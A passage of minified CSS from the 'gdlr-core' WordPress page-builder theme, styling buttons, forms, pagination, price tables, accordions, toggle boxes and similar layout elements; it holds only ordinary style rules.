.gdlr-core-body [data-skin] .gdlr-core-button.gdlr-core-button-transparent:hover{background:transparent}.gdlr-core-body .gdlr-core-column-pbf[data-skin] .gdlr-core-button.gdlr-core-button-transparent,
.gdlr-core-body .gdlr-core-column-pbf[data-skin] .gdlr-core-button.gdlr-core-button-transparent:hover{background:transparent}.gdlr-core-load-more-wrap .gdlr-core-load-more{font-size:12px;text-transform:uppercase;font-weight:bold;cursor:pointer;letter-spacing:2px;padding:20px
50px;display:inline-block;margin-top:20px;margin-bottom:40px}.gdlr-core-portfolio-item-style-modern-no-space .gdlr-core-load-more{margin-top:50px;margin-bottom:5px}.gdlr-core-portfolio-item-style-modern-desc-no-space .gdlr-core-load-more{margin-top:60px}.gdlr-core-input-wrap input,
.gdlr-core-input-wrap
textarea{border-width:1px 1px 2px 1px;border-style:solid}.gdlr-core-input-wrap input:focus,
.gdlr-core-input-wrap textarea:focus{outline:none}.gdlr-core-input-wrap input[type="button"],
.gdlr-core-input-wrap input[type="submit"],
.gdlr-core-input-wrap input[type="reset"]{font-size:13px;font-weight:bold;text-transform:uppercase;letter-spacing:0.8px;padding:15px
33px;display:inline-block;margin-top:10px;-webkit-appearance:none}.gdlr-core-input-wrap input[type="button"],
.gdlr-core-input-wrap input[type="submit"],
.gdlr-core-input-wrap input[type="reset"]{border-width:0px;border-style:solid;cursor:pointer;transition:background 300ms, color 300ms, border-color 300ms;-moz-transition:background 300ms, color 300ms, border-color 300ms;-o-transition:background 300ms, color 300ms, border-color 300ms;-webkit-transition:background 300ms, color 300ms, border-color 300ms}.gdlr-core-input-wrap input[type="button"]:focus,
.gdlr-core-input-wrap input[type="submit"]:focus,
.gdlr-core-input-wrap input[type="reset"]:focus{outline:none}.gdlr-core-input-wrap input[type="button"].gdlr-core-large,
.gdlr-core-input-wrap input[type="submit"].gdlr-core-large,
.gdlr-core-input-wrap input[type="reset"].gdlr-core-large{min-width:200px}.gdlr-core-input-wrap input[type="button"].gdlr-core-full,
.gdlr-core-input-wrap input[type="submit"].gdlr-core-full,
.gdlr-core-input-wrap input[type="reset"].gdlr-core-full{width:100%;margin-top:0px}.gdlr-core-input-wrap.gdlr-core-with-column{margin-left:-7px;margin-right:-7px}.gdlr-core-input-wrap [class^="gdlr-core-column-"]{padding-left:7px;padding-right:7px}.gdlr-core-input-wrap.gdlr-core-no-border input:not([type="button"]):not([type="submit"]):not([type="file"]),
.gdlr-core-input-wrap.gdlr-core-no-border
textarea{border:none}.gdlr-core-input-wrap.gdlr-core-large input:not([type="button"]):not([type="submit"]):not([type="file"]){font-size:15px;padding:15px
22px}.gdlr-core-input-wrap.gdlr-core-large
textarea{font-size:15px;padding:18px
22px;height:120px}.gdlr-core-input-wrap.gdlr-core-full-width input:not([type="button"]):not([type="reset"]):not([type="submit"]):not([type="file"]):not([type="checkbox"]):not([type="radio"]),
.gdlr-core-input-wrap.gdlr-core-full-width
textarea{width:100%;display:block;margin-bottom:14px}.gdlr-core-pagination
a{cursor:pointer}.gdlr-core-pagination a.gdlr-core-active{cursor:default}.gdlr-core-pagination a,
.gdlr-core-pagination
span{white-space:nowrap;font-weight:bold}.gdlr-core-pagination a.prev:before{content:"\f104";font-family:fontAwesome;line-height:1}.gdlr-core-pagination a.next:before{content:"\f105";font-family:fontAwesome;line-height:1}.gdlr-core-pagination.gdlr-core-with-border a,
.gdlr-core-pagination.gdlr-core-with-border
span{background:transparent;border-width:2px;border-style:solid}.gdlr-core-pagination.gdlr-core-with-border a.gdlr-core-active,
.gdlr-core-pagination.gdlr-core-with-border a:hover{background:transparent}.gdlr-core-page-builder-body [data-skin] .gdlr-core-pagination.gdlr-core-with-border a,
.gdlr-core-page-builder-body [data-skin] .gdlr-core-pagination.gdlr-core-with-border span,
.gdlr-core-page-builder-body [data-skin] .gdlr-core-pagination.gdlr-core-with-border a.gdlr-core-active,
.gdlr-core-page-builder-body [data-skin] .gdlr-core-pagination.gdlr-core-with-border a:hover{background:transparent}.gdlr-core-pagination.gdlr-core-style-plain a,
.gdlr-core-pagination.gdlr-core-style-plain
span{background:transparent;margin-left:15px}.gdlr-core-pagination.gdlr-core-style-plain a.gdlr-core-active,
.gdlr-core-pagination.gdlr-core-style-plain a:hover{background:transparent}.gdlr-core-pagination.gdlr-core-style-plain a:before,
.gdlr-core-pagination.gdlr-core-style-plain span:before{content:"/ ";margin-right:15px}.gdlr-core-pagination.gdlr-core-style-plain a:first-child,
.gdlr-core-pagination.gdlr-core-style-plain span:first-child{margin-left:0px}.gdlr-core-pagination.gdlr-core-style-plain a:first-child:before,
.gdlr-core-pagination.gdlr-core-style-plain span:first-child:before{display:none}.gdlr-core-page-builder-body [data-skin] .gdlr-core-pagination.gdlr-core-style-plain a,
.gdlr-core-page-builder-body [data-skin] .gdlr-core-pagination.gdlr-core-style-plain span,
.gdlr-core-page-builder-body [data-skin] .gdlr-core-pagination.gdlr-core-style-plain a.gdlr-core-active,
.gdlr-core-page-builder-body [data-skin] .gdlr-core-pagination.gdlr-core-style-plain a:hover{background:transparent}.gdlr-core-pagination.gdlr-core-style-rectangle a,
.gdlr-core-pagination.gdlr-core-style-rectangle
span{display:inline-block;font-size:12px;padding:9px
14px;margin-right:1px}.gdlr-core-pagination.gdlr-core-style-rectangle.gdlr-core-with-border a,
.gdlr-core-pagination.gdlr-core-style-rectangle.gdlr-core-with-border
span{padding:7px
12px}.gdlr-core-pagination.gdlr-core-style-round a,
.gdlr-core-pagination.gdlr-core-style-round
span{display:inline-block;font-size:14px;padding:9px
14px;margin-right:3px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.gdlr-core-pagination.gdlr-core-style-round.gdlr-core-with-border a,
.gdlr-core-pagination.gdlr-core-style-round.gdlr-core-with-border
span{padding:7px
12px;line-height:21px}.gdlr-core-pagination.gdlr-core-style-circle a,
.gdlr-core-pagination.gdlr-core-style-circle
span{display:inline-block;width:45px;height:45px;line-height:45px;font-size:12px;margin-right:4px;text-align:center;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.gdlr-core-pagination.gdlr-core-style-circle.gdlr-core-with-border a,
.gdlr-core-pagination.gdlr-core-style-circle.gdlr-core-with-border
span{line-height:41px}.gdlr-core-filterer-wrap{margin-bottom:50px}.gdlr-core-filterer-wrap.gdlr-core-style-text{font-size:14px;font-weight:bold;text-transform:uppercase;letter-spacing:0.5px}.gdlr-core-filterer-wrap.gdlr-core-style-text .gdlr-core-filterer{margin:0px
18px}.gdlr-core-filterer-wrap.gdlr-core-style-text .gdlr-core-filterer:first-child{margin-left:0px}.gdlr-core-filterer-wrap.gdlr-core-style-text .gdlr-core-filterer:last-child{margin-right:0px}.gdlr-core-page-builder-body [data-skin] .gdlr-core-filterer-wrap.gdlr-core-style-text .gdlr-core-button-color{background:transparent}.gdlr-core-filterer-wrap.gdlr-core-style-button
a{display:inline-block;padding:10px
20px;background:#f1f1f1;font-size:12px;font-weight:bold;text-transform:uppercase;margin:0px
4px;letter-spacing:1px;border-radius:3px;-webkig-border-radius:3px;-moz-border-radius:3px}.gdlr-core-filterer-wrap.gdlr-core-style-button a:first-child{margin-left:0px}.gdlr-core-filterer-wrap.gdlr-core-style-button a:last-child{margin-right:0px}.gdlr-core-filterer-wrap.gdlr-core-style-button a.gdlr-core-active{cursor:default}.gdlr-core-pbf-wrapper-full-no-space .gdlr-core-filterer-wrap{padding-left:50px;padding-right:50px}.gdlr-core-price-table-item .gdlr-core-price-table{text-align:center;margin:45px
5px 0px}.gdlr-core-price-table .gdlr-core-price-table-head{padding:33px
20px}.gdlr-core-price-table .gdlr-core-price-table-image{margin-bottom:32px;margin-top:20px}.gdlr-core-price-table .gdlr-core-price-table-icon{font-size:51px;line-height:1;margin-bottom:32px;margin-top:20px}.gdlr-core-price-table .gdlr-core-price-table-title{font-size:17px;font-weight:bold;text-transform:uppercase;letter-spacing:1px;margin-bottom:6px}.gdlr-core-price-table .gdlr-core-price-table-caption{font-size:14px}.gdlr-core-price-table .gdlr-core-price-table-content-wrap{padding-bottom:10px}.gdlr-core-price-table .gdlr-core-price-table-content{padding:10px
20px}.gdlr-core-price-table .gdlr-core-price-table-button{margin:35px
0px}.gdlr-core-price-table .gdlr-core-price-table-price{line-height:1;padding:25px
20px 40px}.gdlr-core-price-table .gdlr-core-price-prefix{font-size:25px;vertical-align:super}.gdlr-core-price-table .gdlr-core-price-table-price-number{font-size:60px;font-weight:300;margin:0px
8px;vertical-align:middle}.gdlr-core-price-table .gdlr-core-price-suffix{font-size:17px;vertical-align:bottom}.gdlr-core-price-table-item .gdlr-core-price-table.gdlr-core-active{margin-top:0px;box-shadow:0px 1px 15px rgba(0, 0, 0, 0.2);-moz-box-shadow:0px 1px 15px rgba(0, 0, 0, 0.2);-webkit-box-shadow:0px 1px 15px rgba(0, 0, 0, 0.2)}.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-head{padding:34px
20px 26px}.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-icon{font-size:70px}.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-prefix{font-size:34px;font-weight:500}.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-price-number{font-size:72px;font-weight:400}.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-price{padding:35px
20px 50px}.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-content-wrap{padding-bottom:30px}.gdlr-core-price-list-shortcode
ul{margin:0px
-20px;list-style:none}.gdlr-core-price-list-shortcode ul
li{padding:14px
20px;border-bottom-width:1px;border-bottom-style:solid;margin-bottom:0px}.gdlr-core-price-list-shortcode ul li
i{display:inline-block;width:25px;margin-right:8px}.gdlr-core-page-builder-body
blockquote{margin:0px}.gdlr-core-blockquote-item .gdlr-core-blockquote-item-quote{line-height:1}.gdlr-core-blockquote-item .gdlr-core-blockquote-item-content-wrap{overflow:hidden}.gdlr-core-blockquote-item .gdlr-core-blockquote-item-content{font-style:italic}.gdlr-core-blockquote-item .gdlr-core-blockquote-item-author:before{content:"-";margin-right:4px}.gdlr-core-blockquote-item .gdlr-core-blockquote-item-author{font-style:italic;font-weight:bold}.gdlr-core-blockquote-item.gdlr-core-left-align .gdlr-core-blockquote-item-quote{float:left}.gdlr-core-blockquote-item.gdlr-core-right-align .gdlr-core-blockquote-item-quote{float:right}.gdlr-core-blockquote-item.gdlr-core-small-size .gdlr-core-blockquote-item-quote{font-size:80px;margin-top:-5px}.gdlr-core-blockquote-item.gdlr-core-small-size .gdlr-core-blockquote-item-content{font-size:14px}.gdlr-core-blockquote-item.gdlr-core-small-size .gdlr-core-blockquote-item-author{font-size:13px;margin-top:26px}.gdlr-core-blockquote-item.gdlr-core-small-size.gdlr-core-center-align .gdlr-core-blockquote-item-quote{margin-bottom:-10px}.gdlr-core-blockquote-item.gdlr-core-small-size.gdlr-core-left-align .gdlr-core-blockquote-item-quote{margin-right:34px}.gdlr-core-blockquote-item.gdlr-core-small-size.gdlr-core-right-align .gdlr-core-blockquote-item-quote{margin-left:34px}.gdlr-core-blockquote-item.gdlr-core-medium-size .gdlr-core-blockquote-item-quote{font-size:100px;margin-top:-8px}.gdlr-core-blockquote-item.gdlr-core-medium-size .gdlr-core-blockquote-item-content{font-size:16px}.gdlr-core-blockquote-item.gdlr-core-medium-size .gdlr-core-blockquote-item-author{font-size:14px;margin-top:28px}.gdlr-core-blockquote-item.gdlr-core-medium-size.gdlr-core-center-align .gdlr-core-blockquote-item-quote{margin-bottom:-16px}.gdlr-core-blockquote-item.gdlr-core-medium-size.gdlr-core-left-align .gdlr-core-blockquote-item-quote{margin-right:37px}.gdlr-core-blockquote-item.gdlr-core-medium-size.gdlr-core-right-align .gdlr-core-blockquote-item-quote{margin-left:37px}.gdlr-core-blockquote-item.gdlr-core-large-size .gdlr-core-blockquote-item-quote{font-size:120px;margin-top:-10px}.gdlr-core-blockquote-item.gdlr-core-large-size .gdlr-core-blockquote-item-content{font-size:18px}.gdlr-core-blockquote-item.gdlr-core-large-size .gdlr-core-blockquote-item-author{font-size:16px;margin-top:30px}.gdlr-core-blockquote-item.gdlr-core-large-size.gdlr-core-center-align .gdlr-core-blockquote-item-quote{margin-bottom:-22px}.gdlr-core-blockquote-item.gdlr-core-large-size.gdlr-core-left-align .gdlr-core-blockquote-item-quote{margin-right:40px}.gdlr-core-blockquote-item.gdlr-core-large-size.gdlr-core-right-align .gdlr-core-blockquote-item-quote{margin-left:40px}.gdlr-core-columnize-item .gdlr-core-columnize-item-content{column-count:3;-moz-column-count:3;-webkit-column-count:3;column-gap:60px;-moz-column-gap:60px;-webkit-column-gap:60px;column-rule-width:1px;-moz-column-rule-width:1px;-webkit-column-rule-width:1px;column-rule-style:solid;-moz-column-rule-style:solid;-webkit-column-rule-style:solid}.gdlr-core-column-service-item .gdlr-core-column-service-title{font-size:14px;line-height:1.55;font-weight:600;text-transform:uppercase;margin-bottom:0px}.gdlr-core-column-service-item .gdlr-core-column-service-caption{font-style:italic;margin-top:5px}.gdlr-core-column-service-item .gdlr-core-column-service-content{font-size:15px}.gdlr-core-column-service-item .gdlr-core-column-service-read-more{font-size:14px;font-style:italic;display:inline-block}.gdlr-core-column-service-item .gdlr-core-column-service-media.gdlr-core-media-icon{line-height:1}.gdlr-core-column-service-item .gdlr-core-column-service-media.gdlr-core-media-icon
i{font-size:30px}.gdlr-core-column-service-item .gdlr-core-column-service-media.gdlr-core-media-icon.gdlr-core-icon-style-round
i{line-height:30px;width:30px;padding:17px;text-align:center;display:inline-block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;border-radius:50%;border-radius:50%;border-radius:50%}.gdlr-core-column-service-item.gdlr-core-center-align .gdlr-core-column-service-title-wrap{margin-bottom:15px}.gdlr-core-column-service-item.gdlr-core-center-align .gdlr-core-column-service-media{margin-bottom:28px}.gdlr-core-column-service-item.gdlr-core-column-service-icon-top .gdlr-core-column-service-title-wrap{margin-bottom:20px}.gdlr-core-column-service-item.gdlr-core-column-service-icon-top .gdlr-core-column-service-media{margin-bottom:28px}.gdlr-core-column-service-icon-left .gdlr-core-column-service-content-wrapper{overflow:hidden}.gdlr-core-column-service-icon-left .gdlr-core-column-service-title-wrap{margin-bottom:16px}.gdlr-core-column-service-icon-left .gdlr-core-column-service-media{max-width:30%}.gdlr-core-column-service-icon-left.gdlr-core-left-align .gdlr-core-column-service-media{float:left;margin-right:25px}.gdlr-core-column-service-icon-left.gdlr-core-right-align .gdlr-core-column-service-media{float:right;margin-left:25px}.gdlr-core-column-service-icon-left.gdlr-core-no-caption .gdlr-core-column-service-title-wrap{padding-top:5px}.gdlr-core-column-service-icon-left.gdlr-core-with-caption .gdlr-core-column-service-media.gdlr-core-media-icon{margin-top:7px}.gdlr-core-column-service-icon-left-title .gdlr-core-column-service-title-wrap{overflow:hidden;margin-bottom:18px}.gdlr-core-column-service-icon-left-title .gdlr-core-column-service-content{clear:both}.gdlr-core-column-service-icon-left-title .gdlr-core-column-service-media{margin-bottom:18px;max-width:30%}.gdlr-core-column-service-icon-left-title.gdlr-core-left-align .gdlr-core-column-service-media{float:left;margin-right:25px}.gdlr-core-column-service-icon-left-title.gdlr-core-right-align .gdlr-core-column-service-media{float:right;margin-left:25px}.gdlr-core-column-service-icon-left-title.gdlr-core-no-caption .gdlr-core-column-service-title-wrap{padding-top:5px}.gdlr-core-column-service-icon-left-title.gdlr-core-with-caption .gdlr-core-column-service-media.gdlr-core-media-icon{margin-top:7px}.gdlr-core-alert-box-item .gdlr-core-alert-box-item-inner{border-style:solid;padding:34px
42px 29px;position:relative}.gdlr-core-alert-box-item  .gdlr-core-alert-box-remove{position:absolute;right:12px;top:12px;line-height:1;cursor:pointer}.gdlr-core-alert-box-item .gdlr-core-alert-box-item-icon{font-size:22px;width:43px}.gdlr-core-alert-box-item .gdlr-core-alert-box-item-title{font-size:14px;line-height:34px;margin-bottom:0px;text-transform:uppercase;letter-spacing:1.2px}.gdlr-core-alert-box-item .gdlr-core-alert-box-item-head{margin-bottom:18px}.gdlr-core-alert-box-item.gdlr-core-left-align .gdlr-core-alert-box-item-icon{float:left}.gdlr-core-alert-box-item.gdlr-core-left-align .gdlr-core-alert-box-item-content{padding-left:43px}.gdlr-core-alert-box-item.gdlr-core-right-align .gdlr-core-alert-box-item-icon{float:right}.gdlr-core-alert-box-item.gdlr-core-right-align .gdlr-core-alert-box-item-content{padding-right:43px}.gdlr-core-alert-box-item.gdlr-core-center-align .gdlr-core-alert-box-item-title{display:inline-block}.gdlr-core-alert-box-item.gdlr-core-center-align .gdlr-core-alert-box-item-icon{display:inline-block;text-align:left;vertical-align:middle}.gdlr-core-alert-box-item.gdlr-core-no-icon .gdlr-core-alert-box-item-content{padding-left:0px;padding-right:0px}.gdlr-core-flipbox-item .gdlr-core-flipbox-item-icon{font-size:35px;margin-bottom:30px;margin-top:5px;display:inline-block}.gdlr-core-flipbox-item .gdlr-core-flipbox-item-image{margin-bottom:37px;text-align:center}.gdlr-core-flipbox-item .gdlr-core-flipbox-item-title{font-size:22px;font-weight:700;margin-bottom:10px}.gdlr-core-flipbox-item .gdlr-core-flipbox-item-caption{font-size:15px}.gdlr-core-flipbox-item .gdlr-core-flipbox-item-content{font-size:15px;margin-top:21px}.gdlr-core-flipbox-item .gdlr-core-flipbox-link{position:absolute;top:0px;right:0px;bottom:0px;left:0px}.gdlr-core-flipbox .gdlr-core-flipbox-content{position:relative}.gdlr-core-flipbox .gdlr-core-flipbox-background{position:absolute;top:0px;right:0px;bottom:0px;left:0px;background-position:center;background-size:cover}.gdlr-core-flipbox .gdlr-core-flipbox-frame{position:absolute;margin:20px;top:0px;right:0px;bottom:0px;left:0px;border-style:solid;border-width:5px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.gdlr-core-flipbox .gdlr-core-flipbox-front,
.gdlr-core-flipbox .gdlr-core-flipbox-back{width:100%;overflow:hidden;position:relative}.gdlr-core-flipbox .gdlr-core-flipbox-back{display:none}.gdlr-core-flipbox.gdlr-core-after-init .gdlr-core-flipbox-back{display:block}.gdlr-core-flipbox .gdlr-core-flipbox-front,
.gdlr-core-flipbox .gdlr-core-flipbox-back{padding:50px
40px 40px}.gdlr-core-flipbox .gdlr-core-flipbox-front.gdlr-core-flipbox-type-outer,
.gdlr-core-flipbox .gdlr-core-flipbox-back.gdlr-core-flipbox-type-outer{border-width:5px;border-style:solid;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.gdlr-core-feature-box-item .gdlr-core-feature-box{position:relative;overflow:hidden;padding:50px
40px 40px}.gdlr-core-feature-box-item .gdlr-core-feature-box-content{position:relative}.gdlr-core-feature-box-item .gdlr-core-feature-box-item-icon{font-size:35px;margin-bottom:30px;margin-top:5px;display:inline-block}.gdlr-core-feature-box-item .gdlr-core-feature-box-item-image{margin-bottom:37px;text-align:center}.gdlr-core-feature-box-item .gdlr-core-feature-box-item-title{font-size:22px;font-weight:700;margin-bottom:10px}.gdlr-core-feature-box-item .gdlr-core-feature-box-item-caption{font-size:15px;margin-bottom:18px}.gdlr-core-feature-box-item .gdlr-core-feature-box-item-content{font-size:15px}.gdlr-core-feature-box-item .gdlr-core-feature-box-background{position:absolute;top:0px;right:0px;bottom:0px;left:0px;background-position:center;background-size:cover}.gdlr-core-feature-box-item .gdlr-core-feature-box-frame{position:absolute;margin:20px;top:0px;right:0px;bottom:0px;left:0px;border-style:solid;border-width:5px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.gdlr-core-feature-box-item .gdlr-core-feature-box-link{position:absolute;top:0px;right:0px;bottom:0px;left:0px}.gdlr-core-feature-box-item .gdlr-core-feature-box.gdlr-core-feature-box-type-outer{border-width:5px;border-style:solid;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.gdlr-core-promo-box-item .gdlr-core-promo-box-item-title{font-size:14px;text-transform:uppercase;letter-spacing:2px;font-weight:600;margin-bottom:14px}.gdlr-core-promo-box-item .gdlr-core-promo-box-item-content{font-size:14px}.gdlr-core-promo-box-item .gdlr-core-promo-box-content-wrap{padding-top:30px}.gdlr-core-promo-box-item .gdlr-core-promo-box-content-wrap.gdlr-core-with-frame{padding:35px
35px 15px 35px;border-width:0px 1px 1px 1px;border-style:solid}.gdlr-core-promo-box-item .gdlr-core-promo-box-content-wrap.gdlr-core-with-shadow{box-shadow:0px 0px 4px rgba(0, 0, 0, 0.15)}.gdlr-core-skill-bar-item .gdlr-core-skill-bar{position:relative;margin-top:32px}.gdlr-core-skill-bar-item.gdlr-core-item-pdb.gdlr-core-size-large .gdlr-core-skill-bar{margin-top:30px}.gdlr-core-skill-bar-item .gdlr-core-skill-bar:first-child{margin-top:0px}.gdlr-core-skill-bar-item .gdlr-core-skill-bar-filled{height:100%;width:0%}.gdlr-core-skill-bar-item .gdlr-core-skill-bar-title{text-transform:uppercase;font-weight:600;letter-spacing:1px;margin-right:12px}.gdlr-core-skill-bar-item .gdlr-core-skill-bar-right{font-weight:700;float:right}.gdlr-core-skill-bar-item.gdlr-core-type-round .gdlr-core-skill-bar-progress{overflow:hidden;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.gdlr-core-skill-bar-item.gdlr-core-size-small .gdlr-core-skill-bar-head{font-size:13px;margin-bottom:12px}.gdlr-core-skill-bar-item.gdlr-core-size-small .gdlr-core-skill-bar-progress{height:6px}.gdlr-core-skill-bar-item.gdlr-core-size-medium .gdlr-core-skill-bar-head{font-size:15px;margin-bottom:12px}.gdlr-core-skill-bar-item.gdlr-core-size-medium .gdlr-core-skill-bar-progress{height:15px}.gdlr-core-skill-bar-item.gdlr-core-size-large .gdlr-core-skill-bar-head{font-size:12px;line-height:18px;padding:11px
18px;position:relative;z-index:1}.gdlr-core-skill-bar-item.gdlr-core-size-large .gdlr-core-skill-bar-progress{height:40px;position:absolute;top:0px;right:0px;bottom:0px;left:0px}.gdlr-core-icon-item{line-height:0}.gdlr-core-icon-item .gdlr-core-icon-item-wrap{display:inline-block;padding:20px}.gdlr-core-icon-item .gdlr-core-icon-item-wrap.gdlr-core-with-border{border-width:2px;border-style:solid}.gdlr-core-icon-item .gdlr-core-icon-item-wrap.gdlr-core-icon-item-type-circle,
.gdlr-core-icon-item .gdlr-core-icon-item-wrap.gdlr-core-icon-item-type-circle .gdlr-core-icon-item-icon{border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.gdlr-core-icon-item .gdlr-core-icon-item-icon{font-size:45px;min-width:45px;min-height:45px;text-align:center;display:inline-block}.gdlr-core-icon-item .gdlr-core-icon-item-icon.gdlr-core-with-border{padding:20px;border-width:2px;border-style:solid}.gdlr-core-skill-circle-item .gdlr-core-skill-circle{overflow:hidden;text-align:center;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;position:relative}.gdlr-core-skill-circle-item .gdlr-core-skill-circle-content{position:absolute;left:0px;right:0px;top:50%}.gdlr-core-skill-circle-item .gdlr-core-skill-circle-head{font-weight:700;letter-spacing:1px}.gdlr-core-skill-circle-item .gdlr-core-skill-circle-caption{text-transform:uppercase;font-weight:500;letter-spacing:1px}.gdlr-core-skill-circle-item .gdlr-core-skill-circle
canvas{max-width:100%;max-height:100%}.gdlr-core-skill-circle-item .gdlr-core-skill-circle.gdlr-core-skill-circle-align-center{margin-left:auto;margin-right:auto}.gdlr-core-skill-circle-item .gdlr-core-skill-circle.gdlr-core-skill-circle-align-left{margin-left:0px;margin-right:auto}.gdlr-core-skill-circle-item .gdlr-core-skill-circle.gdlr-core-skill-circle-align-right{margin-left:auto;margin-right:0px}.gdlr-core-skill-circle-size-large .gdlr-core-skill-circle-content{margin-top:-39px;padding-bottom:6px}.gdlr-core-skill-circle-size-large .gdlr-core-skill-circle-head{font-size:22px;margin-bottom:17px}.gdlr-core-skill-circle-size-large .gdlr-core-skill-circle-caption{font-size:14px}.gdlr-core-skill-circle-size-small .gdlr-core-skill-circle-content{margin-top:-30px;padding-bottom:6px}.gdlr-core-skill-circle-size-small .gdlr-core-skill-circle-head{font-size:17px;margin-bottom:10px}.gdlr-core-skill-circle-size-small .gdlr-core-skill-circle-caption{font-size:12px}.gdlr-core-accordion-item-tab .gdlr-core-accordion-item-content{display:none}.gdlr-core-accordion-item-tab.gdlr-core-active .gdlr-core-accordion-item-content{display:block}.gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-title{font-size:14px;text-transform:uppercase;cursor:pointer;font-weight:600;margin-top:17px;margin-bottom:27px;letter-spacing:1px}.gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-content{padding:5px
0px 15px}.gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-content-wrapper{overflow:hidden}.gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-icon{font-size:18px;float:left;width:48px;cursor:pointer;text-align:center;height:48px;padding:12px;line-height:20px;cursor:pointer;border-width:2px;border-style:solid;margin-right:27px;transition:background 300ms;-moz-transition:background 300ms;-o-transition:background 300ms;-webkit-transition:background 300ms}.gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-icon:before{content:"\4c";font-family:"ElegantIcons"}.gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-tab.gdlr-core-active .gdlr-core-accordion-item-icon{background:transparent}.gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-tab.gdlr-core-active .gdlr-core-accordion-item-icon:before{content:"\4b"}.gdlr-core-accordion-style-icon .gdlr-core-accordion-item-tab{padding-top:5px}.gdlr-core-accordion-style-icon .gdlr-core-accordion-item-title{font-size:14px;text-transform:uppercase;cursor:pointer;font-weight:600;margin-bottom:20px;line-height:20px;letter-spacing:1px}.gdlr-core-accordion-style-icon .gdlr-core-accordion-item-content{padding:0px
0px 12px}.gdlr-core-accordion-style-icon .gdlr-core-accordion-item-content-wrapper{overflow:hidden}.gdlr-core-accordion-style-icon .gdlr-core-accordion-item-icon{font-size:18px;float:left;width:20px;cursor:pointer;text-align:center;line-height:20px;cursor:pointer;margin-right:17px}.gdlr-core-accordion-style-icon .gdlr-core-accordion-item-icon:before{content:"\4c";font-family:"ElegantIcons"}.gdlr-core-accordion-style-icon .gdlr-core-accordion-item-tab.gdlr-core-active .gdlr-core-accordion-item-icon:before{content:"\4b"}.gdlr-core-accordion-style-background-title .gdlr-core-accordion-item-title{font-size:13px;text-transform:uppercase;cursor:pointer;font-weight:600;padding:23px
25px 22px;letter-spacing:1px;margin-bottom:10px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;transition:background 200ms, color 200ms;-moz-transition:background 200ms, color 200ms;-o-transition:background 200ms, color 200ms;-webkit-transition:background 200ms, color 200ms}.gdlr-core-accordion-style-background-title .gdlr-core-accordion-item-content{padding:13px
0px 10px}.gdlr-core-accordion-style-background-title-icon .gdlr-core-accordion-item-title{font-size:13px;text-transform:uppercase;cursor:pointer;font-weight:600;padding:23px
25px 22px;letter-spacing:1px;margin-bottom:10px;line-height:16px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;transition:background 200ms, color 200ms;-moz-transition:background 200ms, color 200ms;-o-transition:background 200ms, color 200ms;-webkit-transition:background 200ms, color 200ms}.gdlr-core-accordion-style-background-title-icon .gdlr-core-accordion-item-content{padding:13px
0px 10px}.gdlr-core-accordion-style-background-title-icon .gdlr-core-accordion-item-title:before{content:"\4c";font-family:"ElegantIcons";font-size:16px;margin-right:15px;vertical-align:text-bottom}.gdlr-core-accordion-style-background-title-icon .gdlr-core-accordion-item-tab.gdlr-core-active .gdlr-core-accordion-item-title:before{content:"\4b"}.gdlr-core-accordion-style-background-title-icon.gdlr-core-right-align .gdlr-core-accordion-item-title:before{float:right;margin-left:15px;margin-right:0px;margin-top:-2px}.gdlr-core-toggle-box-item-tab .gdlr-core-toggle-box-item-content{display:none}.gdlr-core-toggle-box-item-tab.gdlr-core-active .gdlr-core-toggle-box-item-content{display:block}.gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-title{font-size:14px;text-transform:uppercase;cursor:pointer;font-weight:600;margin-top:17px;margin-bottom:27px;letter-spacing:1px}.gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-content{padding:5px
0px 15px}.gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-content-wrapper{overflow:hidden}.gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-icon{font-size:18px;float:left;width:48px;cursor:pointer;text-align:center;height:48px;padding:12px;line-height:20px;cursor:pointer;border-width:2px;border-style:solid;margin-right:27px;transition:background 300ms;-moz-transition:background 300ms;-o-transition:background 300ms;-webkit-transition:background 300ms}.gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-icon:before{content:"\4c";font-family:"ElegantIcons"}.gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-tab.gdlr-core-active .gdlr-core-toggle-box-item-icon{background:transparent}.gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-tab.gdlr-core-active .gdlr-core-toggle-box-item-icon:before{content:"\4b"}.gdlr-core-toggle-box-style-icon .gdlr-core-toggle-box-item-tab{padding-top:5px}.gdlr-core-toggle-box-style-icon .gdlr-core-toggle-box-item-title{font-size:14px;text-transform:uppercase;cursor:pointer;font-weight:600;margin-bottom:20px;line-height:20px;letter-spacing:1px}.gdlr-core-toggle-box-style-icon .gdlr-core-toggle-box-item-content{padding:0px
